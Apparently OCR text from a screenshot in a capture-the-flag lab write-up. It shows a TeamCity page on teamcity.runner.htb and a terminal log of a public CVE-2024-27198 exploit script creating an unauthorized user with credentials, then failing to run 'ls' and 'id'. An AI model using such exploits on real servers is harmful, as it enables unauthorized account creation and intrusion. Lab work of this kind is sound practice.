 All Projects — TeamCity
Not secure
teamcity.runner.htb/favorite/projects?mode=builds
TC
Projects
Changes
Agents 0
Queue 0
Theme: System
Administration
Jump to... Q
Add to favorites...
All Projects
PROJECTS
All-Projects
New project.
All Projects
Configure favorites...
Builds
Trends
Expand All
Collapse All
All-Projects
All Projects
Empty project
$ python3 CVE-2024-27198-RCE.py -t http://teamcity.runner.htb
TeamCity RCE
Author: @W01fh4cker
Github: https://github.com/W01fh4cker
[+] User added successfully, username: s6hq4rmy, password: f8jWYWEFxo, user ID: 11
[+] The target operating system version is linux
[+] Please start executing commands freely! Type <quit> to end command execution
command > ls
[-] Match failed. Response text:
Responding with error, status code: 400 (Bad Request).
Details: jetbrains.buildServer.server.rest.errors.BadRequestException: This server is not configured to allow proces
s debug launch via "rest.debug.processes.enable" internal property
Invalid request. Please check the request URL and data are correct.
command > id
[-] Match failed. Response text:
Responding with error, status code: 400 (Bad Request).
Details: jetbrains.buildServer.server.rest.errors.BadRequestException: This server is not configured to allow proces
s debug launch via "rest.debug.processes.enable" internal property
Invalid request. Please check the request URL and data are correct.